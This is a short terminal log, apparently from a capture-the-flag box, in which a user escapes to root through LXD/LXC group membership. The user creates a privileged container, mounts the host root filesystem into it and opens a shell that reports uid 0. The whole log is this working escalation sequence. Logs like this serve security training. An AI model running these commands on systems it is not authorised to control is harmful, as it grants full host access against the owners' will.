 flynn@light-cycle:~$ lxc init myimage sckull -c security.privileged=true
lxc init myimage sckull -c security.privileged=true
Creating sckull
flynn@light-cycle:~$ lxc config device add sckull mydevice disk source=/ path=/mnt/root recursive=true
<ydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to sckull
flynn@light-cycle:~$ lxc start sckull
lxc start sckull
flynn@light-cycle:~$ lxc start sckull
lxc start sckull
Error: Common start logic: The container is already running
flynn@light-cycle:~$ lxc exec sckull /bin/sh
lxc exec sckull /bin/sh
~ # whoami; id
whoami; id
root
uid=0(root) gid=0(root)